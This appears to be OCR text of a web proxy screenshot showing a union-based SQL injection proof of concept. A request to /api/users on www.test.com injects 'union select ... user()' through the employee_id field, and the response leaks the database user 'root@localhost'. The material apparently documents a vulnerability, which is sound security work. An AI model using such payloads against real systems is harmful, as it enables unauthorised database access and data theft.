 Request
Pretty Raw Hex \n
1 POST /api/users HTTP/1.1
2 Host: www.test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
no cookie
10 Content-Length: 51
11
12 employee_id=-1' union select 1,2,user(),4,5-- &a=
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 04:33:34 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 35
6 Connection: close
7 Content-Type: application/json
8
9 {
"data":{
"email":"root@localhost"
}
}